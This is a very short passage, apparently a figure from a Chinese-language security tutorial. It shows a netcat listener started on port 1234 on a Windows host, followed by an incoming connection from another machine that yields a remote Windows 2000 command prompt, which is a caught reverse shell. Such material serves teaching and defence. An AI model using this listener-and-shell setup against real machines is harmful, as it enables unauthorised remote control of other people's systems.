 E:\sagi>nc -vv -l -p 1234
listening on [any] 1234 ...
connect to [192.168.0.1] from sagi.mshome.net [192.168.0.128] 2808
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
E:\WINNT\system32>
图 6